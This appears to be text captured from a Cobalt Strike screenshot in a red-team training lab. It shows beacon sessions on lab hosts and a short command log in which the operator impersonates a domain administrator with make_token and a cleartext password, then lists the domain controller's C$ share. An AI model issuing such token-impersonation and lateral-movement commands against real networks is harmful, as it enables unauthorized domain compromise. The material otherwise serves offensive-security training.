 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.132 10.10.17.68 http-80 SYSTEM * SRV-2
10.10.17.164 10.10.17.71 http-80 Administrator * DC-2
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X Beacon 10.10.17.68@1916 X Beacon 10.10.17.71@4648 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\bfarmer
beacon> make_token DEV\Administrator mimikatz
[*] Tasked beacon to create a token for DEV\Administrator
[+] host called home, sent: 44 bytes
[+] Impersonated DEV\bfarmer
beacon> ls \\dc-2\c$
[*] Tasked beacon to list files in \\dc-2\c$
[+] host called home, sent: 27 bytes
[*] Listing: \\dc-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 11:11:35 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 16:37:14 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 08/16/2022 23:15:06 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 03/25/2021 10:23:35 Shares
dir 02/19/2021 11:49:20 System Volume Information
dir 03/01/2022 10:51:31 Users
dir 08/21/2022 09:11:43 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
1kb fil 03/01/2022 10:55:07 dc-2.dev.cyberbotic.io_ca-2.req
887mb fil 08/21/2022 09:18:43 pagefile.sys